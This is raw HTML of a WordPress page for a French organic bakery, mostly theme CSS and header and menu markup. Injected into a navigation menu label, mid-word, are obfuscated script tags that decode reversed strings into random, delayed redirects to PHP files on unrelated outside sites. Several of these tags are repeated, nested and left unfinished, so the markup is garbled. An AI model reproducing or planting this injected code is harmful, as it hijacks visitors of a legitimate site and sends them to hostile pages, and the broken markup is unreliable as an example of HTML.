.grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-30 .grve-column:last-child .grve-column-wrapper{margin-bottom:0}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-30{padding-left:15px;padding-right:15px}.grve-row.grve-columns-gap-30 .grve-row-inner{margin-left:-15px;margin-right:-15px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-30 .grve-row-inner{margin-bottom:30px}.grve-row.grve-columns-gap-30 .grve-row-inner:last-child{margin-bottom:0}}.grve-row.grve-columns-gap-30 .grve-column-inner{padding-left:15px;padding-right:15px}.grve-row.grve-columns-gap-35{margin-left:-17.5px;margin-right:-17.5px}.grve-row.grve-columns-gap-35 .grve-column{padding-left:17.5px;padding-right:17.5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-35 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-35 .grve-column:last-child .grve-column-wrapper{margin-bottom:0}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-35{padding-left:17.5px;padding-right:17.5px}.grve-row.grve-columns-gap-35 .grve-row-inner{margin-left:-17.5px;margin-right:-17.5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-35 .grve-row-inner{margin-bottom:35px}.grve-row.grve-columns-gap-35 .grve-row-inner:last-child{margin-bottom:0}}.grve-row.grve-columns-gap-35 .grve-column-inner{padding-left:17.5px;padding-right:17.5px}.grve-row.grve-columns-gap-40{margin-left:-20px;margin-right:-20px}.grve-row.grve-columns-gap-40 .grve-column{padding-left:20px;padding-right:20px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-40 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-40 .grve-column:last-child .grve-column-wrapper{margin-bottom:0}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-40{padding-left:20px;padding-right:20px}.grve-row.grve-columns-gap-40 .grve-row-inner{margin-left:-20px;margin-right:-20px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-40 .grve-row-inner{margin-bottom:40px}.grve-row.grve-columns-gap-40 .grve-row-inner:last-child{margin-bottom:0}}.grve-row.grve-columns-gap-40 .grve-column-inner{padding-left:20px;padding-right:20px}.grve-row.grve-columns-gap-45{margin-left:-22.5px;margin-right:-22.5px}.grve-row.grve-columns-gap-45 .grve-column{padding-left:22.5px;padding-right:22.5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-45 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-45 .grve-column:last-child .grve-column-wrapper{margin-bottom:0}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-45{padding-left:22.5px;padding-right:22.5px}.grve-row.grve-columns-gap-45 .grve-row-inner{margin-left:-22.5px;margin-right:-22.5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-45 .grve-row-inner{margin-bottom:45px}.grve-row.grve-columns-gap-45 .grve-row-inner:last-child{margin-bottom:0}}.grve-row.grve-columns-gap-45 .grve-column-inner{padding-left:22.5px;padding-right:22.5px}.grve-row.grve-columns-gap-50{margin-left:-25px;margin-right:-25px}.grve-row.grve-columns-gap-50 .grve-column{padding-left:25px;padding-right:25px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-50 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-50 .grve-column:last-child .grve-column-wrapper{margin-bottom:0}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-50{padding-left:25px;padding-right:25px}.grve-row.grve-columns-gap-50 .grve-row-inner{margin-left:-25px;margin-right:-25px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-50 .grve-row-inner{margin-bottom:50px}.grve-row.grve-columns-gap-50 .grve-row-inner:last-child{margin-bottom:0}}.grve-row.grve-columns-gap-50 .grve-column-inner{padding-left:25px;padding-right:25px}.grve-row.grve-columns-gap-55{margin-left:-27.5px;margin-right:-27.5px}.grve-row.grve-columns-gap-55 .grve-column{padding-left:27.5px;padding-right:27.5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-55 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-55 .grve-column:last-child .grve-column-wrapper{margin-bottom:0}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-55{padding-left:27.5px;padding-right:27.5px}.grve-row.grve-columns-gap-55 .grve-row-inner{margin-left:-27.5px;margin-right:-27.5px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-55 .grve-row-inner{margin-bottom:55px}.grve-row.grve-columns-gap-55 .grve-row-inner:last-child{margin-bottom:0}}.grve-row.grve-columns-gap-55 .grve-column-inner{padding-left:27.5px;padding-right:27.5px}.grve-row.grve-columns-gap-60{margin-left:-30px;margin-right:-30px}.grve-row.grve-columns-gap-60 .grve-column{padding-left:30px;padding-right:30px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-60 .grve-column .grve-column-wrapper{margin-bottom:30px}.grve-row.grve-columns-gap-60 .grve-column:last-child .grve-column-wrapper{margin-bottom:0}}.grve-section.grve-fullwidth .grve-row.grve-columns-gap-60{padding-left:30px;padding-right:30px}.grve-row.grve-columns-gap-60 .grve-row-inner{margin-left:-30px;margin-right:-30px}@media only screen and (max-width:767px){.grve-row.grve-columns-gap-60 .grve-row-inner{margin-bottom:60px}.grve-row.grve-columns-gap-60 .grve-row-inner:last-child{margin-bottom:0}}.grve-row.grve-columns-gap-60 .grve-column-inner{padding-left:30px;padding-right:30px}#grve-theme-wrapper .grve-padding-top-1x{padding-top:30px}#grve-theme-wrapper .grve-padding-bottom-1x{padding-bottom:30px}#grve-theme-wrapper .grve-margin-top-1x{margin-top:30px}#grve-theme-wrapper .grve-margin-bottom-1x{margin-bottom:30px}#grve-theme-wrapper .grve-height-1x{height:30px}#grve-theme-wrapper .grve-top-1x{top:30px}#grve-theme-wrapper .grve-left-1x{left:30px}#grve-theme-wrapper .grve-right-1x{right:30px}#grve-theme-wrapper .grve-bottom-1x{bottom:30px}#grve-theme-wrapper .grve-top-minus-1x{top:-30px}#grve-theme-wrapper .grve-left-minus-1x{left:-30px}#grve-theme-wrapper .grve-right-minus-1x{right:-30px}#grve-theme-wrapper .grve-bottom-minus-1x{bottom:-30px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-2x{padding-top:60px}#grve-theme-wrapper .grve-padding-bottom-2x{padding-bottom:60px}#grve-theme-wrapper .grve-margin-top-2x{margin-top:60px}#grve-theme-wrapper .grve-margin-bottom-2x{margin-bottom:60px}#grve-theme-wrapper .grve-height-2x{height:60px}#grve-theme-wrapper .grve-top-2x{top:60px}#grve-theme-wrapper .grve-left-2x{left:60px}#grve-theme-wrapper .grve-right-2x{right:60px}#grve-theme-wrapper .grve-bottom-2x{bottom:60px}#grve-theme-wrapper .grve-top-minus-2x{top:-60px}#grve-theme-wrapper .grve-left-minus-2x{left:-60px}#grve-theme-wrapper .grve-right-minus-2x{right:-60px}#grve-theme-wrapper .grve-bottom-minus-2x{bottom:-60px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-3x{padding-top:90px}#grve-theme-wrapper .grve-padding-bottom-3x{padding-bottom:90px}#grve-theme-wrapper .grve-margin-top-3x{margin-top:90px}#grve-theme-wrapper .grve-margin-bottom-3x{margin-bottom:90px}#grve-theme-wrapper .grve-height-3x{height:90px}#grve-theme-wrapper .grve-top-3x{top:90px}#grve-theme-wrapper .grve-left-3x{left:90px}#grve-theme-wrapper .grve-right-3x{right:90px}#grve-theme-wrapper .grve-bottom-3x{bottom:90px}#grve-theme-wrapper .grve-top-minus-3x{top:-90px}#grve-theme-wrapper .grve-left-minus-3x{left:-90px}#grve-theme-wrapper .grve-right-minus-3x{right:-90px}#grve-theme-wrapper .grve-bottom-minus-3x{bottom:-90px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-4x{padding-top:120px}#grve-theme-wrapper .grve-padding-bottom-4x{padding-bottom:120px}#grve-theme-wrapper .grve-margin-top-4x{margin-top:120px}#grve-theme-wrapper .grve-margin-bottom-4x{margin-bottom:120px}#grve-theme-wrapper .grve-height-4x{height:120px}#grve-theme-wrapper .grve-top-4x{top:120px}#grve-theme-wrapper .grve-left-4x{left:120px}#grve-theme-wrapper .grve-right-4x{right:120px}#grve-theme-wrapper .grve-bottom-4x{bottom:120px}#grve-theme-wrapper .grve-top-minus-4x{top:-120px}#grve-theme-wrapper .grve-left-minus-4x{left:-120px}#grve-theme-wrapper .grve-right-minus-4x{right:-120px}#grve-theme-wrapper .grve-bottom-minus-4x{bottom:-120px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-5x{padding-top:150px}#grve-theme-wrapper .grve-padding-bottom-5x{padding-bottom:150px}#grve-theme-wrapper .grve-margin-top-5x{margin-top:150px}#grve-theme-wrapper .grve-margin-bottom-5x{margin-bottom:150px}#grve-theme-wrapper .grve-height-5x{height:150px}#grve-theme-wrapper .grve-top-5x{top:150px}#grve-theme-wrapper .grve-left-5x{left:150px}#grve-theme-wrapper .grve-right-5x{right:150px}#grve-theme-wrapper .grve-bottom-5x{bottom:150px}#grve-theme-wrapper .grve-top-minus-5x{top:-150px}#grve-theme-wrapper .grve-left-minus-5x{left:-150px}#grve-theme-wrapper .grve-right-minus-5x{right:-150px}#grve-theme-wrapper .grve-bottom-minus-5x{bottom:-150px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-6x{padding-top:180px}#grve-theme-wrapper .grve-padding-bottom-6x{padding-bottom:180px}#grve-theme-wrapper .grve-margin-top-6x{margin-top:180px}#grve-theme-wrapper .grve-margin-bottom-6x{margin-bottom:180px}#grve-theme-wrapper .grve-height-6x{height:180px}#grve-theme-wrapper .grve-top-6x{top:180px}#grve-theme-wrapper .grve-left-6x{left:180px}#grve-theme-wrapper .grve-right-6x{right:180px}#grve-theme-wrapper .grve-bottom-6x{bottom:180px}#grve-theme-wrapper .grve-top-minus-6x{top:-180px}#grve-theme-wrapper .grve-left-minus-6x{left:-180px}#grve-theme-wrapper .grve-right-minus-6x{right:-180px}#grve-theme-wrapper .grve-bottom-minus-6x{bottom:-180px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-main-content .grve-main-content-wrapper,#grve-sidebar{padding-top:90px;padding-bottom:90px}#grve-single-media.grve-portfolio-media.grve-without-sidebar{padding-top:90px}#grve-single-media.grve-portfolio-media.grve-with-sidebar{padding-bottom:90px}@media only screen and (max-width:1200px){#grve-theme-wrapper .grve-padding-top-1x{padding-top:18px}#grve-theme-wrapper .grve-padding-bottom-1x{padding-bottom:18px}#grve-theme-wrapper .grve-margin-top-1x{margin-top:18px}#grve-theme-wrapper .grve-margin-bottom-1x{margin-bottom:18px}#grve-theme-wrapper .grve-height-1x{height:18px}#grve-theme-wrapper .grve-top-1x{top:18px}#grve-theme-wrapper .grve-left-1x{left:18px}#grve-theme-wrapper .grve-right-1x{right:18px}#grve-theme-wrapper .grve-bottom-1x{bottom:18px}#grve-theme-wrapper .grve-top-minus-1x{top:-18px}#grve-theme-wrapper .grve-left-minus-1x{left:-18px}#grve-theme-wrapper .grve-right-minus-1x{right:-18px}#grve-theme-wrapper .grve-bottom-minus-1x{bottom:-18px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-2x{padding-top:48px}#grve-theme-wrapper .grve-padding-bottom-2x{padding-bottom:48px}#grve-theme-wrapper .grve-margin-top-2x{margin-top:48px}#grve-theme-wrapper .grve-margin-bottom-2x{margin-bottom:48px}#grve-theme-wrapper .grve-height-2x{height:48px}#grve-theme-wrapper .grve-top-2x{top:48px}#grve-theme-wrapper .grve-left-2x{left:48px}#grve-theme-wrapper .grve-right-2x{right:48px}#grve-theme-wrapper .grve-bottom-2x{bottom:48px}#grve-theme-wrapper .grve-top-minus-2x{top:-48px}#grve-theme-wrapper .grve-left-minus-2x{left:-48px}#grve-theme-wrapper .grve-right-minus-2x{right:-48px}#grve-theme-wrapper .grve-bottom-minus-2x{bottom:-48px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-3x{padding-top:72px}#grve-theme-wrapper .grve-padding-bottom-3x{padding-bottom:72px}#grve-theme-wrapper .grve-margin-top-3x{margin-top:72px}#grve-theme-wrapper .grve-margin-bottom-3x{margin-bottom:72px}#grve-theme-wrapper .grve-height-3x{height:72px}#grve-theme-wrapper .grve-top-3x{top:72px}#grve-theme-wrapper .grve-left-3x{left:72px}#grve-theme-wrapper .grve-right-3x{right:72px}#grve-theme-wrapper .grve-bottom-3x{bottom:72px}#grve-theme-wrapper .grve-top-minus-3x{top:-72px}#grve-theme-wrapper .grve-left-minus-3x{left:-72px}#grve-theme-wrapper .grve-right-minus-3x{right:-72px}#grve-theme-wrapper .grve-bottom-minus-3x{bottom:-72px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-4x{padding-top:96px}#grve-theme-wrapper .grve-padding-bottom-4x{padding-bottom:96px}#grve-theme-wrapper .grve-margin-top-4x{margin-top:96px}#grve-theme-wrapper .grve-margin-bottom-4x{margin-bottom:96px}#grve-theme-wrapper .grve-height-4x{height:96px}#grve-theme-wrapper .grve-top-4x{top:96px}#grve-theme-wrapper .grve-left-4x{left:96px}#grve-theme-wrapper .grve-right-4x{right:96px}#grve-theme-wrapper .grve-bottom-4x{bottom:96px}#grve-theme-wrapper .grve-top-minus-4x{top:-96px}#grve-theme-wrapper .grve-left-minus-4x{left:-96px}#grve-theme-wrapper .grve-right-minus-4x{right:-96px}#grve-theme-wrapper .grve-bottom-minus-4x{bottom:-96px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-5x{padding-top:120px}#grve-theme-wrapper .grve-padding-bottom-5x{padding-bottom:120px}#grve-theme-wrapper .grve-margin-top-5x{margin-top:120px}#grve-theme-wrapper .grve-margin-bottom-5x{margin-bottom:120px}#grve-theme-wrapper .grve-height-5x{height:120px}#grve-theme-wrapper .grve-top-5x{top:120px}#grve-theme-wrapper .grve-left-5x{left:120px}#grve-theme-wrapper .grve-right-5x{right:120px}#grve-theme-wrapper .grve-bottom-5x{bottom:120px}#grve-theme-wrapper .grve-top-minus-5x{top:-120px}#grve-theme-wrapper .grve-left-minus-5x{left:-120px}#grve-theme-wrapper .grve-right-minus-5x{right:-120px}#grve-theme-wrapper .grve-bottom-minus-5x{bottom:-120px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-6x{padding-top:144px}#grve-theme-wrapper .grve-padding-bottom-6x{padding-bottom:144px}#grve-theme-wrapper .grve-margin-top-6x{margin-top:144px}#grve-theme-wrapper .grve-margin-bottom-6x{margin-bottom:144px}#grve-theme-wrapper .grve-height-6x{height:144px}#grve-theme-wrapper .grve-top-6x{top:144px}#grve-theme-wrapper .grve-left-6x{left:144px}#grve-theme-wrapper .grve-right-6x{right:144px}#grve-theme-wrapper .grve-bottom-6x{bottom:144px}#grve-theme-wrapper .grve-top-minus-6x{top:-144px}#grve-theme-wrapper .grve-left-minus-6x{left:-144px}#grve-theme-wrapper .grve-right-minus-6x{right:-144px}#grve-theme-wrapper .grve-bottom-minus-6x{bottom:-144px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-main-content .grve-main-content-wrapper,#grve-sidebar{padding-top:72px;padding-bottom:72px}#grve-single-media.grve-portfolio-media.grve-without-sidebar{padding-top:72px}#grve-single-media.grve-portfolio-media.grve-with-sidebar{padding-bottom:72px}}@media only screen and (max-width:768px){#grve-theme-wrapper .grve-padding-top-1x{padding-top:18px}#grve-theme-wrapper .grve-padding-bottom-1x{padding-bottom:18px}#grve-theme-wrapper .grve-margin-top-1x{margin-top:18px}#grve-theme-wrapper .grve-margin-bottom-1x{margin-bottom:18px}#grve-theme-wrapper .grve-height-1x{height:18px}#grve-theme-wrapper .grve-top-1x{top:18px}#grve-theme-wrapper .grve-left-1x{left:18px}#grve-theme-wrapper .grve-right-1x{right:18px}#grve-theme-wrapper .grve-bottom-1x{bottom:18px}#grve-theme-wrapper .grve-top-minus-1x{top:-18px}#grve-theme-wrapper .grve-left-minus-1x{left:-18px}#grve-theme-wrapper .grve-right-minus-1x{right:-18px}#grve-theme-wrapper .grve-bottom-minus-1x{bottom:-18px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-2x{padding-top:36px}#grve-theme-wrapper .grve-padding-bottom-2x{padding-bottom:36px}#grve-theme-wrapper .grve-margin-top-2x{margin-top:36px}#grve-theme-wrapper .grve-margin-bottom-2x{margin-bottom:36px}#grve-theme-wrapper .grve-height-2x{height:36px}#grve-theme-wrapper .grve-top-2x{top:36px}#grve-theme-wrapper .grve-left-2x{left:36px}#grve-theme-wrapper .grve-right-2x{right:36px}#grve-theme-wrapper .grve-bottom-2x{bottom:36px}#grve-theme-wrapper .grve-top-minus-2x{top:-36px}#grve-theme-wrapper .grve-left-minus-2x{left:-36px}#grve-theme-wrapper .grve-right-minus-2x{right:-36px}#grve-theme-wrapper .grve-bottom-minus-2x{bottom:-36px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-3x{padding-top:54px}#grve-theme-wrapper .grve-padding-bottom-3x{padding-bottom:54px}#grve-theme-wrapper .grve-margin-top-3x{margin-top:54px}#grve-theme-wrapper .grve-margin-bottom-3x{margin-bottom:54px}#grve-theme-wrapper .grve-height-3x{height:54px}#grve-theme-wrapper .grve-top-3x{top:54px}#grve-theme-wrapper .grve-left-3x{left:54px}#grve-theme-wrapper .grve-right-3x{right:54px}#grve-theme-wrapper .grve-bottom-3x{bottom:54px}#grve-theme-wrapper .grve-top-minus-3x{top:-54px}#grve-theme-wrapper .grve-left-minus-3x{left:-54px}#grve-theme-wrapper .grve-right-minus-3x{right:-54px}#grve-theme-wrapper .grve-bottom-minus-3x{bottom:-54px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-4x{padding-top:72px}#grve-theme-wrapper .grve-padding-bottom-4x{padding-bottom:72px}#grve-theme-wrapper .grve-margin-top-4x{margin-top:72px}#grve-theme-wrapper .grve-margin-bottom-4x{margin-bottom:72px}#grve-theme-wrapper .grve-height-4x{height:72px}#grve-theme-wrapper .grve-top-4x{top:72px}#grve-theme-wrapper .grve-left-4x{left:72px}#grve-theme-wrapper .grve-right-4x{right:72px}#grve-theme-wrapper .grve-bottom-4x{bottom:72px}#grve-theme-wrapper .grve-top-minus-4x{top:-72px}#grve-theme-wrapper .grve-left-minus-4x{left:-72px}#grve-theme-wrapper .grve-right-minus-4x{right:-72px}#grve-theme-wrapper .grve-bottom-minus-4x{bottom:-72px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-5x{padding-top:90px}#grve-theme-wrapper .grve-padding-bottom-5x{padding-bottom:90px}#grve-theme-wrapper .grve-margin-top-5x{margin-top:90px}#grve-theme-wrapper .grve-margin-bottom-5x{margin-bottom:90px}#grve-theme-wrapper .grve-height-5x{height:90px}#grve-theme-wrapper .grve-top-5x{top:90px}#grve-theme-wrapper .grve-left-5x{left:90px}#grve-theme-wrapper .grve-right-5x{right:90px}#grve-theme-wrapper .grve-bottom-5x{bottom:90px}#grve-theme-wrapper .grve-top-minus-5x{top:-90px}#grve-theme-wrapper .grve-left-minus-5x{left:-90px}#grve-theme-wrapper .grve-right-minus-5x{right:-90px}#grve-theme-wrapper .grve-bottom-minus-5x{bottom:-90px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-theme-wrapper .grve-padding-top-6x{padding-top:108px}#grve-theme-wrapper .grve-padding-bottom-6x{padding-bottom:108px}#grve-theme-wrapper .grve-margin-top-6x{margin-top:108px}#grve-theme-wrapper .grve-margin-bottom-6x{margin-bottom:108px}#grve-theme-wrapper .grve-height-6x{height:108px}#grve-theme-wrapper .grve-top-6x{top:108px}#grve-theme-wrapper .grve-left-6x{left:108px}#grve-theme-wrapper .grve-right-6x{right:108px}#grve-theme-wrapper .grve-bottom-6x{bottom:108px}#grve-theme-wrapper .grve-top-minus-6x{top:-108px}#grve-theme-wrapper .grve-left-minus-6x{left:-108px}#grve-theme-wrapper .grve-right-minus-6x{right:-108px}#grve-theme-wrapper .grve-bottom-minus-6x{bottom:-108px}#grve-theme-wrapper .grve-padding-none{padding:0px!important}#grve-theme-wrapper .grve-margin-none{margin:0px!important}#grve-main-content .grve-main-content-wrapper,#grve-sidebar{padding-top:54px;padding-bottom:54px}#grve-single-media.grve-portfolio-media.grve-without-sidebar{padding-top:54px}#grve-single-media.grve-portfolio-media.grve-with-sidebar{padding-bottom:54px}}.grve-modal input[type='submit']:not(.grve-custom-btn),#grve-theme-wrapper input[type='submit']:not(.grve-custom-btn),#grve-theme-wrapper input[type='reset']:not(.grve-custom-btn),#grve-theme-wrapper button:not(.grve-custom-btn):not(.vc_general),#grve-theme-wrapper .grve-search button[type='submit'],.grve-portfolio-details-btn.grve-btn:not(.grve-custom-btn){background-color:#e5b767;color:#fff}.grve-modal input[type='submit']:not(.grve-custom-btn):hover,#grve-theme-wrapper input[type='submit']:not(.grve-custom-btn):hover,#grve-theme-wrapper input[type='reset']:not(.grve-custom-btn):hover,#grve-theme-wrapper button:not(.grve-custom-btn):not(.vc_general):hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,#grve-theme-wrapper .grve-search button[type='submit']:hover,.grve-portfolio-details-btn.grve-btn:not(.grve-custom-btn):hover{background-color:#000;color:#fff}</style><link rel='preload' id='movedo-grve-style-css' href='https://maisonbarrailler.com/wp-content/themes/movedo-child/style.css?ver=1.3.0' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /> <script type='text/javascript' id='mec-frontend-script-js-extra'>/* <![CDATA[ */ var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes"}; /* ]]> */</script> <link rel="https://api.w.org/" href="https://maisonbarrailler.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maisonbarrailler.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://maisonbarrailler.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.9" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="preload" type="text/css" href="https://maisonbarrailler.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://maisonbarrailler.com/wp-content/uploads/2017/11/cropped-Logo-DéclianaisonMobile-MaisonBarrailler-noir-32x32.png" sizes="32x32" /><link rel="icon" href="https://maisonbarrailler.com/wp-content/uploads/2017/11/cropped-Logo-DéclianaisonMobile-MaisonBarrailler-noir-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://maisonbarrailler.com/wp-content/uploads/2017/11/cropped-Logo-DéclianaisonMobile-MaisonBarrailler-noir-180x180.png" /><meta name="msapplication-TileImage" content="https://maisonbarrailler.com/wp-content/uploads/2017/11/cropped-Logo-DéclianaisonMobile-MaisonBarrailler-noir-270x270.png" /><style type="text/css" title="dynamic-css" class="options-output">#grve-body{background-color:#f2efed}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style type="text/css">.event-color{display:none}</style><script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script> </head><body id="grve-body" class="archive tax-mec_category term-maison-barrailler-boutique term-111 grve-vce-ver-1.3 grve-stretched wpb-js-composer js-comp-ver-5.1 vc_responsive"><div id="grve-theme-wrapper" class="" data-mask-layer="2"><div id="grve-theme-content"><header id="grve-header" class="grve-fullwidth grve-responsive-overlapping" data-sticky="simple" data-sticky-height="80" data-devices-sticky="yes"><div class="grve-wrapper clearfix"><div id="grve-main-header" class="grve-header-default grve-default grve-simple-sticky"><div class="grve-wrapper clearfix"><div class="grve-container"><div class="grve-logo grve-position-left"><div class="grve-wrapper"> <a href="https://maisonbarrailler.com/"> <img class="grve-default" src="//maisonbarrailler.com/wp-content/uploads/2017/03/Logo-Final_5-MaisonBarrailler.png" alt="Maison Barrailler - Artisan Boulanger Biologique" width="388" height="100"> <img class="grve-light" src="//maisonbarrailler.com/wp-content/uploads/2017/03/Logo-Final_5-MaisonBarrailler.png" alt="Maison Barrailler - Artisan Boulanger Biologique" width="388" height="100"> <img class="grve-dark" src="//maisonbarrailler.com/wp-content/uploads/2017/03/Logo-Final_4-MaisonBarrailler.png" alt="Maison Barrailler - Artisan Boulanger Biologique" width="388" height="100"> <img class="grve-sticky" src="//maisonbarrailler.com/wp-content/uploads/2017/03/Logo-Final_5-MaisonBarrailler.png" alt="Maison Barrailler - Artisan Boulanger Biologique" width="388" height="100"> </a></div></div><div class="grve-header-elements-wrapper grve-position-right"></div><nav id="grve-main-menu" class="grve-horizontal-menu grve-position-right grve-arrow-not-first-level grve-menu-type-classic grve-main-menu"><div class="grve-wrapper"><ul id="menu-menu-principal" class="grve-menu"><li id="menu-item-3216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3216 grve-first-level"><a href="https://maisonbarrailler.com"><span class="grve-item">Accueil</span></a></li><li id="menu-item-16675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16675 grve-first-level"><a href="https://maisonbarrailler.com/biographie"><span class="grve-item">Pour la petite his<script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return 